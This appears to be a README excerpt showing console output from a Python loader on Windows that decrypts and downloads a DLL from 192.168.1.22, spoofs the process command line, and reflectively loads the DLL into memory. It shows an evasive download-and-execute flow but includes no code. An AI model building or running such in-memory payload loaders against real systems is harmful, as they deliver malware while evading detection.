 PS C:\Users\zonifer\Downloads\python-3.11.3-embed-amd64> .\python.exe .\py.py
[*] Loading in memory module package: pythonmemorymodule
[*] Decrypting received file
[*] Modules imported
[*] Downloading and unpacking on disk dependencies on dir C:\Users\zonifer\Downloads\python-3.11.3-embed-amd64
[*] Decrypting received file
[*] Downloading ADVISORY_SLEDGE.dll from URI 192.168.1.22
[*] Decrypting received file
[*] In-memory loading dll ADVISORY_SLEDGE.dll
DEBUG: Original PEB commamdline length: 146
DEBUG: New command ommand length: 35
DEBUG: Reserved 16326656 bytes for dll at address: 0x2f4e20000
DEBUG: Copying sections to reserved memory block.
DEBUG: Copied section no. .text to address: 0x2f4e21000
DEBUG: Copied section no. .data to address: 0x2f574d000
DEBUG: Copied section no. .rdata to address: 0x2f578f000
DEBUG: Copied section no. .pdata to address: 0x2f5d14000
DEBUG: Copied section no. .xdata to address: 0x2f5d15000
DEBUG: Copied section no. .edata to address: 0x2f5d85000
DEBUG: Copied section no. .idata to address: 0x2f5d86000
DEBUG: Copied section no. .CRT to address: 0x2f5d87000
DEBUG: Copied section no. .tls to address: 0x2f5d88000
DEBUG: Copied section no. .reloc to address: 0x2f5d89000
DEBUG: Checking for base relocations.
DEBUG: Building import table.
DEBUG: codebase:0x2f4e20000
DEBUG: Found importdesc at address: 0x2f5d86000